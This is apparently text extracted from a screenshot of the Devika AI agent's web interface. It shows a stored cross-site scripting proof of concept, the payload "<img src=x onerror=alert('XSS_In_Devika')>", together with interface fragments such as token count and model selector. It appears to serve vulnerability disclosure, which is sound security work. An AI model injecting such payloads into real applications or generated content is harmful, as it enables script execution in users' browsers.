 Devika AI
192.168.37.128:3001
<img src=x onerror=alert('XSS_In_Devika')>
Internet:
Token Usage: 736
Bing
Select Model
You 2:36:51 PM
Stored XSS in Devika AI
devika://newtab
💡 TIP: You can include a Git URL in your prompt to clone a repo!